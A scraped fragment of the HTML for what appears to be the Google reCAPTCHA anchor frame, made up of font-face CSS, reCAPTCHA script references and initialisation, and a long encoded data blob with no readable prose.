  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AhuTi_UdsQ36tOhS5FSTAQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="AhuTi_UdsQ36tOhS5FSTAQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AhuTi_UdsQ36tOhS5FSTAQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w71OwpvDnsOdwrgpGijDqh4awrM4L8O2VndvXcOowqN2E8OUwpXDl8O3FHTCl8Kqw6TCkjPDjMK/w73DssKRwqYewp9hb2xiwrDCgSFtccKbw4nCv8KtYsOMw7zDkMKPwqNjH3dPOMK9H8KywqhFA8OiFcOzLcOcw6TDm3nCrFnDu8K3wp7Cs8OYwoZWSsOvwqvDuXIIJx3CrTwfw5EfwpgDwqzCp3XClMOzw6jDmnZ/wo/ClMOSCQrCicOow7hyw6TCjx9dw41Mwrgpwq1Kw7vDq8OzdcOCwokLwrxzM8OwJMOyfW/[base64]/Ch0fCrMOoQMO1FT3DgW8EdzlbwrkCw7DDtsKXw7tne8OxwpZnw73CtxJRwqnDkBrDo8OzMxlfwodUDVppw57Ck3/Ds8KhesKLcgcRYMOxwpPDhB7Co8KuQMKRworCl3LDunYPfcK2AkPCtcK0wqc6wpDDuE/DqVNgw5lUfjDDqsKyOMOnw7nDqANOYgRiX8KaUsKcNjHCnMOlB8Krw6dfQ8Knwr1TfsKvwqEBQGnDjMOYw4/[base64]/ClD1CLlDCk8OSDMOHw7d/[base64]/DtRDChHvCrcKBw7R5Pmd/wqTDlsKkfcOhRlc3wp03EzosbMOvbwMtc8O0HsOIw4vDocKKalTCvcKTdSV6fVN4w5fChBDDoVTDuWwiNcKXSyrCpUNRdcKQIMO+N8OSw43DscKxAjcJw4/Cj8OJw7pSfQp1dFfCpxdLw5rCpsKic3LCuEtYHzLDjVzDuMK/FCpZHU7Dvnt0w5wqwqXCl8KfwpLDtF7DicKwNsOVw4LDjiIvwrnCg3XDp1Bjd23DgyBhwoEzMsOOw4sAw7pnw6cIw7ojw65jTcKrw4AYwonDsmQYAHTChsKZWMOzEsOAw4opAsO2ZgzCkFsxwq/DijbDvWNowqg0w4AAARoxNAHDjBfDh8OXAsOjeBnDusOEwpFsBxtgw7zCvMKWRCzDijx9w7rDj8KAwrTCjMK/GMKCfEBcTAZEwqIzwr9lwpNswobCt0LDvlbDo1Zow7vDjl0Ew4JuS3wMw6DCmBLDs8KCKxpLJ1TDoVLCrcKMFlHCncOjw7gMMhAvwqwHScKGGsK0w4lww40ubMOIV8KKwrF8wpfCvW/CpsKkwoYmbMKQw6xMSnTCpFYfP8OjZsKABsOBA8KHaHfDjSXDkFbDqGTDrDLDvsK1w7VDwrVZwojCn8Kew6jChGo5w5EQBcK0wr/DmsKtwrrCghE1W8KLVsKyw4Q3IAPDosOVwogIHcKvUsOoalDDisKnw6RXFk0VZDPCgADDocKpOhrDpVhzw5fCmTbDiyLDjsK3DW/Dg2DCrMOmSkgewqU9w7Q1XcOmbHFVw6fClFnCkMKoJnnCpnjCgDBgwpPDh2LCmcOdwq7ChwBtYcKXdcKFw51HRMKWw700bsK9wqrCkjhVbwk8AGLDlRxJwps2X3Aocgcaw5sDwqXDiTRLH8OsQTTDqxvCsnHDp8Kob8KXw5lzcBY/wpAQcHg9ZcOcW0E6wrrDkwJbw65jccKBGT0OJMOpw4PDoMOrwr7DqsORYMO+woAmaMK/w6nDlMOGwrjDu0E2dxTDikcJwqLCv0jDgQsDwr0FMcOnwpLDsMOOw6XCmsO6M1DDuAAuw6LDnsOBJcOHw6Y7w4zDrXvDgT/Dv1XCpE9le8O2cCnDrAFIw57Dr1AywpRiw60NHW7DtsONIcODeMKQUMO6QsKHQMONdhZ+HsKHW8OoR21ew5bCrynCsFvCrRPCrh/Dvk1ow5wqFMOvYlQhwqTDjh5WC0LCgXk8woTDhUPDtMKZw5jCq341w4PCjxA1wrDDvMOMwqTDr8O1EUXCssO1ajQBw5ohwpUew7nDrlrCqnzDjGcTAMO4w6ANasKLwokmSkbDqsOnHiREBsKow5LDnAPClDU/LHJvw5rCjcOIPMKew4N0wq9bwpkZwqZHc8Kiw7XDqsO5NjnDo8OgwofDh8K5M1nCqMK2wqHCoEXDvWbDpMKjahkiZMKJw6Buw6/DhnrDtMOrC8KDcRDDgXDDgcKjZMOpAnIlw4AwW8ONwpAhC8OWBT99wrjCksOSwp9gwow6L0LDiFM+worCmcKawqLDmsKowrUZNCzCtcKkB04Uw5fDrMKhBz04C8OHwrfCojPDkMOLdkEqwpzCmMKvGsOQbUXDmsO/[base64]/ClMOXIUIOw6EOHlTCkcOiw4/DgMOlP3xvw4IoworDsH0Owp4SSnfDln5Nw7zCh0rDlA7CqMKjbh3CqcO9wqHDnsKAw5weQTVWw6QFDcKvQMObBh3CvMKWwoHCk8OMNMOkwroLA8Opw4fCg8KQw7JyLcKFXMOdcT/CpcOFwp0vwo9RwqfCnEfCrMOuw4bCjSvCpsKBwq/DucKdPMOYC3phw7TCnz45dsKCwr/[base64]/SHzDpcOJwp1JwosRcsOOH8KRTTzCgX8/KsKnw4zDpTc4YMK2QMOiwr9oSsOTwrJVA2hQw6gSOHrCn8Oiw7Z5YwbDoHlgHjTDlm0cLsOSwpPDolI7w4DDnsKiw5oNAMK4w5rDtMOhUcOSwqTCgBXDj00QYMK/wqQDw5h2HMKUwrsTScK/w7vCmVdUOTbDrD40SWspw53CoWfCnMKew4HDtSllM8KdQR/Cj1HDpBfDjxjDqwTDiMKjw6/Dpwx6wockIMOFwpTCnW/ChsOlXsOpw4rDggw4Rk/[base64]/[base64]/[base64]/wqLDr8K0OR1zcMOINQ9xfcK2w5/DiCQXw5JxXUnCjFlaK3fDicOXwprDgMKlUxvDnW9dIQPCsnjDg8OYO1HChUIWwqLCnsKhw4PDoSTDlVYvw5rCi8OiwqEiw4zDkcOWV8O/I8Krw6/CusOBMxI/FXjCmcO2B8K2wpIpOcKwexHDsMKvLsKaAy7Dm0nCpsOUw5TCmE7CrMO3LcONw7vCuQwICCjClBIDwrnDicKsRsOuS8KzHsKQw63DhyDDlMOuwp/Dr8OuNHVSwpLCsMOIwrDDjwF1fcKzw43CvzcCwpHDt8K3wrvDocOMwqjDtcOwP8O5wovCgEXDoGTDujgzw5FrwqTCjmwDwp/DgMKhw73DiS4QBhdJXcOXR8KAWsOsaMKQSRJowopuw7MMwp5hHVvDvjodEMKoBsK2w5UXwonDuMKpaFXDpmoiw5g7wqHCmUlhwqdKwp0gGWHDvFlTJmsWw7DDqMOPCMKDHFLDqMO/w4Z8w6LDuMOIK8KrwpRJw6AJEUc+wqwMOHzCvz/CkwXDlErDgWHDm0Vkw7nCrjzDt8OCw5TCvxrCtsOlSj13wrFbw58+w5bDrsKxSgphwro1wp56dMKPH8OVTcOsU0BzUsKrHQrDisOaZ8KtLwRDwpvCn8OCw6vDmMO/QUc0woUwCCLCtV/CrcOUC8KUw7DDmizCg8Oww6Viw6QqwqxRw6Ztw6/CkRFUw4MOcA97wpvDicKvw7zCpMO/w4DDnsKCwoEGRmQqTMKLw65JWHF1OhRqNxjDuMO0wopbJMOxw505U8KbBGjDiE/CqMKwwrPDtQU0w7HCs1IAAsKmworClHkHRsOyVCjCqcOPw6vDscOkBsO5IMKcwqnDiDLCty1uJW7CtsK6I8O2wrzCm0/Dj8Okw71Hw6/ClmHCo07CvMOUccOdw4ATesORw4nCksOZw5VHwrvDnHPCuC5JThsRLHkBScKUbVvCo3/Dr8OSwojDocOywqELw57CqCpIwoBZwqTDrMKcZBkbQsK+PsO0dMOMwpnDucOIw6PCi1fDkhA/[base64]/CllXDlF47w4LDj2/CkCZBeGbCon/DocOYw7TCn2jCpMKLw47CohvDvMK6YsO0w73CucOBQR1AwqDDucOBXmnDjl90w63DpSIAwrZJASjDt1xOw6YTUiXDoQjDgEPCk15xHgUWMMOLw7hwLcKNG33Dn8OnwpPCscO7YcOyZsKew6PDgirDsMOva2khwr/[base64]/CtXRjwo3CuCUdCknChMOewqfDvGxtI8KqwoYCw7XCuMOGwonDssO9YsO1wqA4K8O4ecOWa8OPH38ywpfClMKmKMOhehlFUsORGyzClcOXw5IkayLDjVnClwvCssO5w5vDnQTCpzDCi8OswqY/w5Rxwr4ZwpzCi8K+wqTCmWRLw7h8YHLDnsK0woNyfmUHfW18SWHCpMKrYChaKzVTbsO9BsOVEcKbdQ3DvMOnb1PDk8KHFMOAwpzDmAcqByEtw7s+GMOyw6/[base64]/CuT3Dm1HCiGNzwrxCVcOIw5AJwrFxw5AcJMKHw6PCmsK4w4ZhSm7ChcOoPQsPBsKZecOtMkXDhsOdLcKrKiR0WcK2Rn3CuMO6w7LDn8OOBnjDi8Opw6rDkMKzPzcIwrTCq2fCsEAXw7kFKMKow68/wpMEesKqwovCvibCiR4+wo/Ch8OWGmjDqMKyw5JxFcO0Ax/DlBHCtsO2w7rCgAXCssKRXyjCmBHDryhBd8Kjw4gNw5Uaw75vwoRlwpMFWn47EGYQRcKew77CjcK4ZV/ClljCp8OAw6xjwrnCpsKNJSbCsXgOJMOsC8O9KzLDnw8rB8ONIk7CsEjDokkEwod/[base64]/CisKUB8OEw4pKCMO1wqc5J0/[base64]/DisKIXBk1QsOmBxfCoznDj8OQw7NBEX/CtsKFeG/[base64]/[base64]/CjFDDiFPDtS7DhsKJw4LDvTnDqcO4w7nDi3bDsMKtw5XDngcSw7cHw5t8w6EocFkhOsKywrArwpzDksK9wrfDr8KMPD/[base64]/Cklg5wpvCisOtw7HDk2jClsK0LHQiFMKDw53DhGxzwqDDtcOawpfDgcK5FT/Ch0NEK3h/dBbDi0XCqG3DsnZlwrM3w4jDjcOnYGELw4/Dm8O5w5IUfWvDpMKXUcOQS8OfW8Kfwp1kLFMAwohMw4jDiFjDj8KAd8KKw6DDhcKTw4zCjjd9cl1Zw6JwGMK5w6MCHTzDhTPCr8OOw6TDl8Klw7fCrMK9KlHDpcOhwqXDlljDosOZIHjDoMOuwonDlQ/CjVQOwocEw5PDrsOVHWlNMX/CqcOcwqTCqcOoUMO5CsKnKcKxWcKWF8OHUSPCthR9LMKqwoTCncKnwqHCnzwyMsKVwrjDtMO4RAx+wo/DgcKcB1DCpSoEdi7CjA48cMKeJzPDqBc3Un7CmsKQWTHCrnMQwrJ9CcOte8KZw7LDscONwphWw6PDiCbCp8Kew4jDqicPwq/[base64]/DksObaA8FwqjCg8OOCMOlw7bDmhLDmUXCpMKRw5nDmMODN0LDgD/CnU/DrsO/BMKbWm9bZ3URwo7Crytuw6HDlsOoecKyw6HDiFE4wrgNcMK8wooHPzZ9Gi3Cq3HCvkJrRMOow6l5EcOzwo43BwPCknUuw6vDpcKKe8KUVsKSd8OiwpnChsO8w5xswppCQcO9cgjDpx1pw6HDjTTDqxAIw4laOcONw4w/wo/Dg8Oow714bxBVwozDscOOMFfCp8KDG8Klw7k/[base64]/CiMKow6FYwpHCkcK+OMONUEXDv3nDsTvCm0fDqRjCu1IYwrdUwq3DqMOlw6kMwoAVGsOqJhtdwrDCr8ORw5vDnEIWw5kXw6rCucOgw4x/[base64]/ClsK3w5BKIgB/KsO/wpc7JScpw7kIBcK0w4c3WwzCpEvDo8Kcw7xgYMKpF8ONwrPChMKDwoc5O8KNc8OKYsK+w5spWsOINQQ7R8KuK0/Dq8Kiw6UAMcOhEg7DpcKjwr7DssK1w6JuXV5YBEsiwq/CtyAgwq8sOXTDlibCmcKpMsOEwonDhC5VP1/CmHPCl07CsMOhS8KCw7rDmGTDqTDDv8OVMlARQsOgDMKPQkA/LT5fwrvCoG1Xw5/[base64]/RSNRYcKybwLCtAnDmcKHDMOSwpnDtsOMOSkZwqrDuMOswqArw5fCpznDlcOVw6vDnsOww5zDrcOSw703FwcDMg3DmzEyw7gAwpVbFnYHPnXDjMOlwo3DpEfDqsKrOQXCq0XChsKUdcOVUibCv8OvNsKswpoBInN1N8K/wpNWwqTCsTdew7nCqMOgDsOKwqInw75DJ8KIDSzCrcKWGcOJABJnwrPCv8OTLMOlw5B4w5QpLzZBwrXDhC1dccKcCsKIZTMLw44Kw5fCkMOgJMO/wptxJsOPCsKsHh1lwrnDmcKtXcOfS8OWD8OdF8OhY8KEHnItEMKtwoBew5zCrcKbw4hJBQHChsOKw4LCjXVRS08uwo7DgH12w7TCqDDCq8K3w7w8WQTCvcKjGgHDocOARE7CkALCnFNrVsKdw4/DtsKzwrJSLMKGSMK8wpUjw7XCg2N4McOOVcO7dQAqwqTDhV9iwrAYB8K2Z8O2IW/DuhIuD8OSwrDCvC/DusOmTsOJQV81BnAaw7ZENCjDg0kTw7jDpkzCnGtWOX3DmlPCmcOcw5opwobDmcKwJcKVXjp+AsO1wq41b2TDrMKzJMKpwqvCsSdwHMOEw5oJZcOrw5sbRSJyw6krw73DqWtKUsOxw5nDv8O6K8KNw4RhwoNxwoB/w713KhIMw43CjMOIUyXCoSsdcMOdKMO3PMKAw7sQFjbCncOQw57CksK4w6bCtxLDoyrDoSvCo27ChjbCqsOdwofDhTvCnX1DTMKPwpDCkzPCgWHCqm0Rw685wr/Di8OQw6nDlCUgecK9w6/Dk8KBSsORwpvDisKMw5HChQhQw4hjwoZGw5VlwoXChx1vw5x1KkLDsMOYDj/[base64]/JcO7TsKBP8OBw6Bnw7TCrsO5EVLDkDtkwq4OFcKZw6LDsXJcT0jDkhjDqkJDwrDCoRYqK8O1ayLCnk3DriNIRwrDqcOXw6JRa8KrC8KPwqBAwqEywqUwUWVaw6HDpsK5wqzCmUZPwpvCp2VWahYjDcO9wrPChF3CmQ1rwrjDkRsqa0ovPsOkGXrCo8Kfwp7DhMKOZ1/Cox9uE8KnwpIkQH/ClMKswpoJEEw1esO+w4bDnwrDlsO0wrgMaDnCmWJww6tMw6pYA8K0GivDvQHDvcK8w6Nkw7BPNk/[base64]/[base64]/b2U6aRXCjcOFW8O6w7XDtFjDp0PDvMOywrfCnCNQP8KYwrvDkTbCm2rCl8KewpjDmMOdSkl2HS7DsVgNWBRyFsOPwpTCnXdNZWh8WiDCusKJRcOpZ8OrHcKbOMOxwpUYKxfDqcKgA3zDmcKWw4cWbsKbwpR9wqnCqDR3wr7DkRYTPMONWMOrUMOyR0fCk3fDlTV/wpTCukzClF9xKH7Dj8O1L8OKcGrDqnRHNMOLw5Vvdw/Clwd9w69mw5HCrsO2wot7a3LCuR7Ci3dNw6/DkjUtwr7DnldbwozClV9gw4nChz4kwq0Jw4BawqYUw5VKw6wjcMKDwp7DvA/ClcO8J8OOQcOBwqTCkzVbTyMDVcKYw5bCqsOTBsKEwptewphOdDoZwoLCjX1Hw5rCgAVFw4XCqkBUw687w7TDkC4SwpYYw5rCrsKgdjbDvBlQa8OfY8KJwp/[base64]/DgMKZw7oMc8OtA8OYT8K0w6ciWcKDw7PDo8O2ScKAw7LClcOWDAvDmcOdwqdiPEzDuG/Dow0mTMOZGF1iw5DCllrDjMO1P1vDkHlpw54Two7CksOXw4LCnMKpRH/CiX/CmMOTwqnDg8OXPcO/w6o+w7bDvsKbAhEjd2RNAsKvwrPDmjbDqn/DsiAywpp/wpjCiMOgVsOIWSvCr0w3bMK6wqjCu1MrGX8Cw5bDiSx+woRrYTnCpRTCkH4dfcKyw4/[base64]/CtMOLwqvDrSAnIsOzw7dranEvwoDCnMKcwq3DjsOiw5vDlsOdw6HCq8OGSVM2w6rDiyVEPFfDg8OPHMOQw6jDmcOmw4VHw4rCusOswoTCpsKPRELCpyt9w7vDtGDDqGHDn8Oow6M2c8KXfMKxAXrCuQs/[base64]/DuUF1AUwPcsKWw6tbfjcsPMKEVDbDgMKODX7ChcK+NsODDF/Dg8KBw5t5BMK1w7BMwpzDgi9hwrvCgmbClELCk8Kaw4HCgSh6KMObw4EKVUHCscK1E2IawpUWJMOBSGBoZ8OSwrhBX8KBw4DDhkvCj8KgwpkKw6c8AcObw4lmUFQnezF9w4swVw/DimIrw6/DusKEaFhyZMKzKsO6Ng9Vwq3DuHN4TSdoHsKRwpXDqRAow7NEw7p+KRDDiFTDrsOAG8KIwqHDt8OfwrHDmsODPD/CtcKsQyjChcK/w7kfwrnDkMKOw4FOdsK0wpBIwrArwpnDmVonw7c3S8OvwoQAM8OOw77CicO+w5c0wrjDusOicsK4w4N8wo3CuhUDD8OHw6wbw6DCjlHDnXjDtxVMwqxdQVvClzDDiToVwqDDqsKLZhpQw5toClnCu8OBw4TCoR/DhiXDhDjCvsONwoNyw70ew5PDvnXCgcKiQ8KAw4M6Pm9ow4c0wr52fwpOMsKSw6EBw7/DoC1gw4HCnGHChnLCk255wqnCqsKRw5/CkyciwqBjw7RXNMONw73CjsOfwrnCgsKObwcgwoTCv8K6VRPDicOHw60Vw7jDuMK2w6RkVWnDvMKhM1LCpsKjwpZQLhUVw58SPcO1w7zDisOORXQOwponVMOSwpFWIwxuw7ltaWLDoMKBZA7CnEsWdsKRwprCkcO5w4/DjMO/w7tuw7HDvMKxwrRqw5vDusOhwqLCucO1VjoSw6rCq8OHw6nDqSEPOiFyw7/Ck8OOBlPCtGbDssOcUHjChcOzQcKcwqnDn8Oiw5jCgMK9wp59w6sNwqpFwpPCp07DikzDsFjCrsKPwpnDjXNewqxFNMKOYMKcRsO/wpnCg8O6KsKmw7FraC57PcOja8OPw7INwoVCfsKzwrUGc3Rlw5BoQcKawpwYw6DDgRtLYxvDncOPwqHCrsO9GDvCg8Omwo8zwrglw6VHZ8O4cUteD8OoUMKEWMOwLBLCqks/w5bDnkJTw4FtwrEnw4PCulcDKMO6wp/Ckkk6w4fCoWfCncKgD3jDmcOlL0V8fgRRAsKMw6XCtXzCpMOww7bDvGDDjMO3SzbChi9PwqQ/w69qwp7Cs8Kywq0iIcKhGz/CnTfCmDbCmTvDh1gzw47DmcKTZQERw7UnecO9wpUZS8O5WEZEQMOpNMKCbcOYwqXCqD7CgVc2McOUNUjCqsKYw4XDnGt8w6t8EcOkGMOaw5HDgxJcw63Do0h0w4XChMKZw7fDicOQwrPDnlLDrw53wo3CihPCl8KLIEo9w4jDt8KIZGDDqsKPw4MyVE/DpD7Do8KawqzCjkx9wqnCtxPCrsOJw7ZXwpUnwq3CjTYYEsO4w67DkXV+HcORTsOyPlTDosOxTgjDl8K1w5UZwr8QFS/[base64]/CmjnDj8OMUn7CsVnCncOYMizCuMKmYnTCosOywow5DHtGwq7Dq042U8OsT8KGwobCox/ClMK5QcOfwrDDnhZJXQjCgFrDn8KLwqoDwrXCisO3wpzCqBHDsMK5w7fCmDkowqXChivDjMKsAhFNIhnDlsOheyTDt8OQwrotw43DjWkLw41Bwr7CkxTCmcOIw4nChMOwM8OkLsOsLMODL8Kbwp9XV8Oow7XDmnM5Z8OFN8OfOMONNMOtCCXCpcK/w6UlWUXChCPDkMO8w6zCmyEVwoZQwpjDgkbCgn8FwozDosKew7/Ds01iw653FcKhbsOswplbYcKBMUEyw5PCqirDr8KpwqcXLMKgIwU6wqUrwr4uMz3DuB4Fw5I4w4x4w5TCplHCtXFHw47DhQc9O0LCh21twrnCqkjDgk/DscKoSkpcw5PCpSbDhhTDmcKGw5zCoMK8w75PwrdSHTzDh0VBw6DCusOpJMKlwrXChMOjwr8mOcOqJsK0woBCw40KbzkUHzLDvsKWworDjVzCgTnDsGTDjzEpZHBHNUXCk8O9cG8Bw7TCrsKKwpNXAcOnwoZ5RnfComoKw7nDgcOOw7LDjEYCRT/CgXJnwp0SM8OqwrPCpgfDtMOUw4Erwr8cw6FWw44uwqrDusOhw5XCrsOBMcKCw7ZVw5TCsB5dacOxLsOSw7fDhMKBw5rDucKTSsOEw7vCpTMRw6Fpwr5AcCjDslLDuSpsZCobw5RfCsOIM8Ksw5RPDcKPOcOOZANMw5XCocKDwobCkE7Dp0/DtV1dw6Jyw4lTwrzCpTZ9wrHCrhI0IsKmwoBpw4XDr8KFwp9uwq4tfsK0Gk7CmTN1NMOZHBsEw5/CuMKlRcKPKkZww59gSsKqOsKGw4pjw5HCuMO4bHYFw4crw7rCu1XCucKhVcOGPCbDscOZwrpPw4M6w4LDk0DDmGYpw4EJAAjDqRU2DcOuwpTDtwwBw5/CkMKHaGMiw7LCqsKkw4TDu8KZSR1Xw4wSwojCtAwCQA/DvQLCucOMworCrRZIAcKQBMONwp/DqHTCrwDCpMKiP2U0w49jCUPCmsOTcsOBw73DqBzDvMKiwrESSVU5w7LCqcK8wqlhw63DsX3CmiLDmkA/w6PDocKaw6HDvMKcw6rCrDUPw6hsUMKYNkjCuDvDvW8ewoMkA2gSFsK0wqpIDgkZYH/CthDCg8K+ZMKXYnrCnAMww59Pw4fCnFNLw60QfkbCqMKZwrUrw4rCoMOnP10dwo3Dn8Oaw7FZGMOnw7VewoPCuMOSwrEDw5FUw5jDmMO8cw/DhCjCtsO7PmZjwpkNDmnDtcK4D8Klw4h3w79cw6XClcK/[base64]/Cpg5FwoPDoS4bAMOpJ0VIZMKvwoLDiMOOw4DDqW0WS8KSJcK3I8Oaw7MzCcKRGcK1worDn0HDrcO0wqlBwr/ChQECWD7CkcKMwoE+PDonw7gvwq4uTMKRwofCrz9Pw5QgHDTCr8KYw5JHw7/DpsK5RMO8XTBncy5USMKJwqTCr8KyHAUmw5cMw5jDl8Osw59ww7HDkiEsw6XDszrCj2XCmMKiw6Mgw6/CiMOcwrE9wpjCjMOpw6zChMOWUcKldEHDu2wDwrnCt8Kmw5Rswp7Dj8OPw6wHP2PDqcKpw5BUw7VywrvDrxZzw4AywqjDu3gowoZ6OGXCosKpw6RXFFAGw7DCr8OARkBRD8KEw4wqw7pCdlN6acOJw7YmPUVDejAWw6F/XcOMw4JJwp8tw5vCn8KIw59zDcKsTDHCq8OOw6LDqsKCw5RfAMO4XsONw7fCsSJ3CcKkw7/DrMOHwrcEwovDlwM5ecK9X14TCcOpw6ETWMOOXMOWIELCl2BRFMK2UDPDpsOfIRfCh8KUw5HDm8KMM8O+woHDlkrCgMOfwqHDqT3DgGLCvsOYUsK7wpk5VTl/wqY1UDE0w5XCp8KSw7bDj8Kow4HDhsOAwodRecOlw6fCicOjw5YdEjLDvEIyUQIww6M3w45rwoTCn3HCqks1EVfDgcOpFXXCny/DjcKeCB3DkcK6w6vCpsKACkFpLl5PI8KZw6IGHwHCrHxQwo3DqHRQw68FwpzDt8O0DcOSw6PDgsO6KFnChMObB8Kww6pgwrLChsKoBV/CmEE2w43ClkFHT8O6UEcpwpXCsMOIw4PCj8KzPH7DuzZ+OsK6CcKeN8KFw65yNG7Dm8Oew6PCvMOgwp/[base64]/CicOBwovDg8K0wq1fw6M+SwQcwoBNdBXCpMOgw5PDssKRw7rDkTbDs0Ezw4DCvcOSH8KWZwnDjF/Dh1PCvsKqRBwtSWrCmHnCs8KAwrJQZT9dw7nDmmA6aWjCr3HDuVA0VGnCjMKfDMK1YiMUwo5VR8Opw6BvbCE2X8K2w4fCrsKMChIPw4XDusKzY30IV8O+F8OIfy3CgmkuwrzDssKGwpI0fwjDjcK0C8KOE1jCjiDDh8OrRy5/BT7Cp8KYwroIw5MWI8OWbcKNw7vDh8KsPV1Vwq0yL8O6BMK5w5HDuGFFOsKwwplsHDcAF8O5w7HCgnPCkcOTw6DDrMKWw7LCosK8csOBRzUJVEHDtcK5w5EEPcKFw4TCrWHChcOqw7vCgMOIw4LCr8Kgw4/CjcKowopSw7w9wq/Cj8KJPSfCrcKAdWokw68jKwM+w6LDqVPCknLDqcOywpcwQVjCoiJyw7LCg13DpcKfbsKCfMKYfhzChsKufVzDq3YzZ8KdU8ODw70fw5hJM3J/wr92wqwqd8K2TMK/wokgScO4w4XCoMO+EFYawr1OwrLDg3Bbw67Ds8O3FRfDjMKLw5kTPcOqIcKPwo3DjMOyUcOjYxl6wo8dIcOLJsKUw5fDogR/wp12GjxPw7/DrMKaJMKnwpwbwoTDrsOzwpnCpXlcN8KmGMO/LkPDr1XCr8OFw77DgcKkwqzDtMONHDRswrJhDgxdQMO7VAfChMK/e8KrV8KZw5zCuW7DowIzw4JZw49CwqfDr0tpOMOrwofDkX1Hw7h/[base64]/CvQ48NHB/wovDpcOdDsKGDcOrDTjDtMOIw78hSMKsBlpocMKuSMOkfQzCvDPDi8OtwoDCnsORT8Oxw53DusKow6vChBERw7New5oqbCkVbwVdwrDDrn/CmSLCoSDDuRfDjUzDqHvDmcOKwoFeDUzDglwnJsKlwrwdwrbCqsKowrg+wrgNL8O7YsKpwqJrWcKHwrrCgcOqwrElw7Mpw5V4wpZfKsKvwp1XNBDCrEUqw4XDqwLCncO+woUyDkDCrCEdwqpnwr4yBcOPccOpwrwJw4N2w59/wppQWUfDrWzCqwPDokdWw47Ds8KRacOYw5XDg8K9wpfDnMKswrrDhcKYw7/[base64]/[base64]/DqDPDrGjDicKhw7c/[base64]/wqp9w5zDhsOLA8OVX8O8OBLCjMKqOsOzRMOhw4xeBQDCkcOJR8OfCMOnw7FqaRclwrPDnEQFLcO+wpbDlMKtwrB5w4vCnhRuXiZVdcO7fsK6w6BMwppxPcOvXwxXw5zCi0TDqH7CosKIw6nCl8KbwpcCw4A/DMO3w5zDi8KuWX7ChgBLwqzDvn11w5MKesOIecKtLlwtwrhKfMO7wqjCv8KhN8KifsKlwrcbVkfClMK+B8KFWMKZIXUpwqlJw7U9c8OmwobCsMOGwqN/CcKUVjQAw7hLw4vCll7DtcKSw5I/wpfDosOONcKwI8OJMhcOw71lKSLCiMKDJFISw7PDvMK1VMOLDirCqFzCqTUjX8KIbcK6VMK7LsKIfsOPFcO3w6vCtgDDgGbDtMK0Z2zCh1HClMKOX8KYw4DDlsKcw4s6w5DCpGMSLFHCt8KRw4PDgBjDjcO2wrMOL8OGLMOgUMK+w5dCw6/DqkPDm3TCv1/[base64]/DisOTwoXCtmHDkhTCg8KlUTrCmMOeEsK1wrPCrVDDosKHw5RwXMKjw6hJDsOEcMKjwqQ9BcK1w4fDkcOYSy3CslnDhX0xwoMCd3hnJzzDkn3CocOUVTxDw6UDwp1pw5fDosKhw4suVsKbwqR/wqNEw6jClQrCuHvCqsK+wqbDqW/ChsOUwpbChCPCgsOOaMKCMwzCtWnCgX/DiMOVL0Zrw47Dt8OSw4JHUEluwo/[base64]/wo9WQUZ+BFZuZMOqwpLDug7DkDjDtcOcwrdswoFtwokfa8KjdMOFw6V8XQ40YxTDkA0efcKQwoYAwqnDssOGfMKrwqnCocOXwqXDg8O9AsK9wopXD8Kawp/CgMKzw6PDpMObwqgjUsKnLcORw6TCk8OMw5Fdwr7Cg8OsVCh/PxRiwrVoSXxOw68/w5BXXmnCsMOww6VKwqgCTGHDgcKDbyjCnzQ8wp7CvMK9WwvDqwQewo/DusO6w4rDqMKzw4xRwqhNRVExbcKjw63CvhrCl2tvVTTCoMOEI8OEwpfClcKEwrfClsKhw43Dij4dwrgFGMK/EcKHw7vCuF8zwpkPdMKyEcOew5nDpcO+wqNdZMKSwpdKPcO8UQpUw4XCgMOgwo7DpD84VmV5TMKqw5/[base64]/Co8KATcKGPcONdxjCssOYwp7ChTHDm0xYYMK5wo3DosOXw5xnw4gDw5jChXzDoDV9J8OxwqbClsKwAj9TVMKuw4N9wqvDilXCjsKBbFYIwpAWwrNlR8Ofb18iOsK5ccOHw5vCthw6w7dww77DmT8UwqoZw4/[base64]/[base64]/DpsO+a0FPUcOmbmnDs8KZw6TDpTcjw4fCqcOnTSABwqlBEsK2f8K9YhvCnsKWwoYPEm/Dq8OiH8Kbw7ccwr/Dm0bCuzzDmiFtw7oBwozDs8OuwrQyInPDsMOsw5jDpx5bwrzDosOBB8KcwoXCuSzDo8K7wpjDqcKaw7/DvcOGwprClHXDksOMw4lWSgRSwpDCncOCwrPDmSc4Zy3ChHlaHMKUN8K5w53CjcKcw7BewqloUMO/LhTChT7DrV/CmMOQA8Oow7g/CcOmQ8O5wrXCscO4HsOTS8Kyw6/[base64]/Ct8Ksw5dMVMOgw5M+dsOsYGQ4cVTCqijCgQDCsMOYwqLClcOvw5TDlTdDMMODfgjDrsKzw6N0OErDlFrDpQLCosKawpXDisOOw795EmvCojPDoWRUCMK9w77DtXbCrVzCoT5yOsOJwqcMCB4NLcKcwoIUwqLCiMOBw5pWwpLDiicfw